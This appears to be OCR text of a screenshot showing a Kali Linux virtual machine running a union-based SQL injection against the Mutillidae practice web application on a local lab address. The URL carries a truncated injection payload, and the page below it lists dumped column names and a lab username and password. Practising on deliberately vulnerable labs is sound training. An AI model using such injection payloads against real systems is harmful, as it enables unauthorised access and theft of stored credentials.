 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 11:29
192.168.29.11/mutillidae/i
192.168.29.11/mutillidae/index.php?page=user-info.php&username=senthil'union select 1,column_ 67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Name senthil
Password •••••
View Account Details
Dont have an account? Please register here
Results for . 6 records found.
Username=senthil
Password=sk710
Signature=senthil
Username=cid
Password=
Signature=
Username=username
Password=
Signature=
Username=password
Password=
Signature=
Username=mysignature
Password=
Signature=
Username=is_admin
Password=
Signature=
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site
Type here to search
13
64
32°C Mostly clear
ENG
08:59 PM
10-05-2024